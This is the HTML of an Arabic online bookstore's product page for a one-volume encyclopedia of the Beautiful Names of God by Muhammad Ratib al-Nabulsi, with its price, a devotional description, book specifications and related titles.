                            <img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1025.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سبل الوصول إلى الله: أعمال القلوب" />                            <span class="title">سبل الوصول إلى الله: أعمال القلوب</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount">19,84&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">موسوعة أسماء الله الحسنى &#8211; مجلد واحد</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>50,59&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></p>
<div class="clear"></div><div class="woocommerce-product-details__short-description">
	<p>معرفة أسماء الله الحسنى وصفاته الفضلى تقع في مقدمة أبحاث العقيدة، وفي مقدمة أبواب معرفة الله، قال تعالى: ﴿وَلِلَّهِ الْأَسْمَاءُ الْحُسْنَى فَادْعُوهُ بِهَا﴾ . <span class="spc"> </span> لله عزّ وجلّ أسماء وصفات عديدة ثبتت بالسنة الصحيحة والقرآن الكريم، وهي الصفات التي أطلقها الله على نفسه، وصفات الله لا تشبه صفات المخلوقات، قال تعالى: ﴿لَيْسَ كَمِثْلِهِ شَيْءٌ وَهُوَ السَّمِيعُ الْبَصِيرُ﴾ و<span class="spc"> </span>قال صلى الله عليه وسلم : ((إِنَّ للّهِ تِسْعَة وِتِسعِينَ اسما ، مَن أحْصَاهَا دَخَلَ الجَنَّةَ)) . <span class="spc"> </span>وقيل: العلم بأسمائه وإحصاؤها أصل لسائر العلوم، فمن أحصى أسماءه كما ينبغي للمخلوق أحصى جميع العلوم، قال تعالى: ﴿قُلِ ادْعُوا اللَّهَ أَوِ ادْعُوا الرَّحْمَنَ أَيّاً مَا تَدْعُوا فَلَهُ الْأَسْمَاءُ الْحُسْنَى﴾. والله اعلم.</p>
<div class="nai_product_attributes"><strong>المؤلف : </strong><a href="https://naibook.com/book-author/%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%a7%d8%aa%d8%a8-%d8%a7%d9%84%d9%86%d8%a7%d8%a8%d9%84%d8%b3%d9%8a/">محمد راتب النابلسي</a><br /><strong>دار النشر : </strong><a href="https://naibook.com/publisher/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b3%d8%a7%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1/">مؤسسة الفرسان للنشر</a><br /></div></div>
<p class="stock in-stock">متوفر في المخزون</p>

	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697c93ea621e6">كمية موسوعة أسماء الله الحسنى - مجلد واحد</label>
	<input
		type="number"
				id="quantity_697c93ea621e6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
				min="1"
					max="4"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7752" class="single_add_to_cart_button button alt">إضافة إلى السلة</button>

					<div class="clear"></div>
			<div class="gift-certificates" style="display: none;"></div>
			<div class="product_meta">

	
	
		<span class="sku_wrapper">رمز المنتج: <span class="sku">B001024</span></span>

	
	<span class="posted_in">التصنيفات: <a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/" rel="tag">الكتب والروايات</a>, <a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b1%d8%a7%d8%ab-%d9%88%d9%81%d9%83%d8%b1-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/" rel="tag">تراث وفكر إسلامي</a>, <a href="https://naibook.com/product-category/%d8%b9%d8%b1%d8%b6-%d8%a5%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%88%d8%b1/" rel="tag">عرض إشارات المرور</a>, <a href="https://naibook.com/product-category/%d9%84%d9%83%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d8%a6%d9%84%d8%a9-%d9%84%d8%b4%d9%87%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" rel="tag">لكل العائلة لشهر رمضان</a>, <a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-5/" rel="tag">منتجات خصم العضوية 5%</a></span>
	<span class="tagged_as">الوسم: <a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%88%d8%b9%d9%8a%d8%a9/" rel="tag">الأعمال الكاملة والموسوعية</a></span>
	
</div>
	</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
		<div class="woocommerce">
			<div class="woocommerce-info wc-memberships-member-discount-message">
				أترغب في الحصول على خصمٍ دائم ومزايا أخرى خاصة بك؟ تعرّف أكثر حول "<span class="wc-memberships-products-grant-access"><a href="https://naibook.com/product/%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/">عضوية ناي</a></span>" وانضم لأسرة مكتبة ناي!		    </div>
		</div>
		<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div id="shoptimizer-modals-wrapper"><div class="commercekit-wishlist full " data-product-id="7752"><a href="#" class="commercekit-save-wishlist" data-product-id="7752" data-type="page" title="Wishlist"><em class="cg-wishlist"></em><span>إضافة إلى رغباتي</span></a></div></div><div class="commercekit-inventory "><span class="title low-stock">مقياس الأعداد المتبقية!</span><div class="progress-bar full-bar active low-stock-bar"><span style="width: 5%;"></span></div></div><div class="product-widget"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p><strong>سياسة شحن آمنة ومدروسة لجميع أنحاء العالم</strong></p>
<ul>
<li>📦شحن سريع عبر شركة DHL العالمية</li>
<li>📦 تعرّف على <a title="سياسة الشحن العادل لدى ناي" href="https://naibook.com/shipping-policy/">سياسة الشحن العادل لدى ناي</a></li>
</ul>
<fieldset>
<legend>ضمان الدفع الآمن</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" data-recalc-dims="1" class="alignnone size-large wp-image-1191" src="https://i0.wp.com/themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/07/trust-symbols_a.jpg?resize=1024%2C108&#038;ssl=1" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div>
		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						الوصف					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						تفاصيل المنتج					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						مراجعات <span>0</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>معرفة أسماء الله الحسنى وصفاته الفضلى تقع في مقدمة أبحاث العقيدة، وفي مقدمة أبواب معرفة الله، قال تعالى: ﴿وَلِلَّهِ الْأَسْمَاءُ الْحُسْنَى فَادْعُوهُ بِهَا﴾ . <span class="spc"> </span> لله عزّ وجلّ أسماء وصفات عديدة ثبتت بالسنة الصحيحة والقرآن الكريم، وهي الصفات التي أطلقها الله على نفسه، وصفات الله لا تشبه صفات المخلوقات، قال تعالى: ﴿لَيْسَ كَمِثْلِهِ شَيْءٌ وَهُوَ السَّمِيعُ الْبَصِيرُ﴾ و<span class="spc"> </span>قال صلى الله عليه وسلم : ((إِنَّ للّهِ تِسْعَة وِتِسعِينَ اسما ، مَن أحْصَاهَا دَخَلَ الجَنَّةَ)) . <span class="spc"> </span>وقيل: العلم بأسمائه وإحصاؤها أصل لسائر العلوم، فمن أحصى أسماءه كما ينبغي للمخلوق أحصى جميع العلوم، قال تعالى: ﴿قُلِ ادْعُوا اللَّهَ أَوِ ادْعُوا الرَّحْمَنَ أَيّاً مَا تَدْعُوا فَلَهُ الْأَسْمَاءُ الْحُسْنَى﴾. والله اعلم.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>تفاصيل المنتج</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_book-author">
			<th class="woocommerce-product-attributes-item__label" scope="row">المؤلف</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://naibook.com/book-author/%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%a7%d8%aa%d8%a8-%d8%a7%d9%84%d9%86%d8%a7%d8%a8%d9%84%d8%b3%d9%8a/" rel="tag">محمد راتب النابلسي</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pages">
			<th class="woocommerce-product-attributes-item__label" scope="row">عدد الصفحات</th>
			<td class="woocommerce-product-attributes-item__value"><p>1008</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">الأبعاد</th>
			<td class="woocommerce-product-attributes-item__value"><p>17*24 cm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_format">
			<th class="woocommerce-product-attributes-item__label" scope="row">نوع الغلاف</th>
			<td class="woocommerce-product-attributes-item__value"><p>هارد / كرتوني مقوى</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_publisher">
			<th class="woocommerce-product-attributes-item__label" scope="row">دار النشر</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://naibook.com/publisher/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b3%d8%a7%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" rel="tag">مؤسسة الفرسان للنشر</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			المراجعات		</h2>

					<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
			</div>

			<p class="woocommerce-verification-required">يسمح فقط للزبائن مسجلي الدخول الذين قاموا بشراء هذا المنتج ترك مراجعة.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper">
	<section class="related products">

					<h2>المنتجات ذات الصلة</h2>
				<ul class="products columns-4">

			
					<li class="member-discount discount-restricted product type-product post-3185 status-publish first outofstock product_cat----10 product_cat-215 product_cat-243 product_tag-4494 product_tag-4435 product_tag-4439 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="3185"><a href="#" class="commercekit-save-wishlist" data-product-id="3185" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d8%ba%d8%af%d8%a7%d9%8b/" title="غداً" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-24%</span>			<span class="product-out-of-stock"><em>نافد من المخزون</em></span>
			<div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/naiUnbenannt-17.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="غداً" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/naiUnbenannt-17.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/naiUnbenannt-17.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/naiUnbenannt-17.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/naiUnbenannt-17.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/naiUnbenannt-17.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/naiUnbenannt-17.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/naiUnbenannt-17.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/naiUnbenannt-17.jpg?resize=150%2C225&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/naiUnbenannt-17.jpg?resize=64%2C96&amp;ssl=1 64w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d8%ba%d8%af%d8%a7%d9%8b/" aria-label="غداً" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">غداً</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,39&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 18,39&nbsp;$.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14,03&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 14,03&nbsp;$.</span></span>
<a href="https://naibook.com/product/%d8%ba%d8%af%d8%a7%d9%8b/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3185" data-quantity="1" class="button product_type_simple" data-product_id="3185" data-product_sku="B000017" aria-label="إقرأ المزيد عن &ldquo;غداً&rdquo;" rel="nofollow" data-success_message="">إرسال إشعار عند التوفر</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3185" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="member-discount discount-restricted product type-product post-3142 status-publish outofstock product_cat----10 product_cat-215 product_cat-243 product_tag-4494 product_tag-4435 product_tag-4443 has-post-thumbnail purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="3142"><a href="#" class="commercekit-save-wishlist" data-product-id="3142" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%84%d9%8a%d9%84/" title="الصبية والليل" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<span class="product-out-of-stock"><em>نافد من المخزون</em></span>
			<div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="الصبية والليل" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=150%2C225&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=64%2C96&amp;ssl=1 64w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%84%d9%8a%d9%84/" aria-label="الصبية والليل" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">الصبية والليل</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,12&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></span>
<a href="https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%84%d9%8a%d9%84/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3142" data-quantity="1" class="button product_type_simple" data-product_id="3142" data-product_sku="B000010" aria-label="إقرأ المزيد عن &ldquo;الصبية والليل&rdquo;" rel="nofollow" data-success_message="">إرسال إشعار عند التوفر</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3142" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="member-discount discount-restricted product type-product post-3221 status-publish instock product_cat----3 product_cat-215 product_cat-243 product_tag-4448 product_tag-4496 product_tag-4435 has-post-thumbnail purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="3221"><a href="#" class="commercekit-save-wishlist" data-product-id="3221" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d9%84%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83-%d9%85%d9%82%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%85%d9%86%d8%b3%d9%8a%d8%a9-2/" title="لعبة الملاك (مقبرة الكتب المنسية 2)" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-23-24.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لعبة الملاك (مقبرة الكتب المنسية 2)" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-23-24.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-23-24.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-23-24.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-23-24.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-23-24.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-23-24.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-23-24.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-23-24.jpg?resize=150%2C225&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-23-24.jpg?resize=64%2C96&amp;ssl=1 64w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d9%84%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83-%d9%85%d9%82%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%85%d9%86%d8%b3%d9%8a%d8%a9-2/" aria-label="لعبة الملاك (مقبرة الكتب المنسية 2)" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">لعبة الملاك (مقبرة الكتب المنسية 2)</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26,45&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></span>
<a href="/product/%D9%85%D9%88%D8%B3%D9%88%D8%B9%D8%A9-%D8%A3%D8%B3%D9%85%D8%A7%D8%A1-%D8%A7%D9%84%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%89-%D9%85%D8%AC%D9%84%D8%AF-%D9%88%D8%A7%D8%AD%D8%AF/?add-to-cart=3221" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3221" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3221" data-product_sku="B000023" aria-label="إضافة إلى عربة التسوق: &quot;لعبة الملاك (مقبرة الكتب المنسية 2)&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;لعبة الملاك (مقبرة الكتب المنسية 2)&quot; إلى عربة التسوق لديك" role="button">إضافة إلى السلة</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3221" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="member-discount discount-restricted product type-product post-3132 status-publish last instock product_cat----5 product_cat-215 product_cat-243 product_tag-4498 product_tag-4435 product_tag-4440 has-post-thumbnail purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="3132"><a href="#" class="commercekit-save-wishlist" data-product-id="3132" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d8%a7%d9%84%d9%81%d8%aa%d9%89-%d8%a7%d9%84%d9%85%d8%aa%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%85/" title="الفتى المتيم والمعلم" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="الفتى المتيم والمعلم" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=150%2C225&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=64%2C96&amp;ssl=1 64w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d8%a7%d9%84%d9%81%d8%aa%d9%89-%d8%a7%d9%84%d9%85%d8%aa%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%85/" aria-label="الفتى المتيم والمعلم" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">الفتى المتيم والمعلم</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,30&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></span>
<a href="/product/%D9%85%D9%88%D8%B3%D9%88%D8%B9%D8%A9-%D8%A3%D8%B3%D9%85%D8%A7%D8%A1-%D8%A7%D9%84%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%89-%D9%85%D8%AC%D9%84%D8%AF-%D9%88%D8%A7%D8%AD%D8%AF/?add-to-cart=3132" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3132" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3132" data-product_sku="B000008" aria-label="إضافة إلى عربة التسوق: &quot;الفتى المتيم والمعلم&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;الفتى المتيم والمعلم&quot; إلى عربة التسوق لديك" role="button">إضافة إلى السلة</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3132" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">من بريمن &#8211; ألمانيا</span><div class="textwidget custom-html-widget"><p>أفضل الكتب العربية جاهزة للشحن الفوري</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">تزويد مراكز البيع بالكتاب العربي</span><div class="textwidget custom-html-widget"><p>عروض خاصة و أسعار منافسة</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">شحن لجميع أنحاء العالم</span><div class="textwidget custom-html-widget"><p>سياسة شحن خاصة بشركتنا</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">عمليات دفع آمنة 100%</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
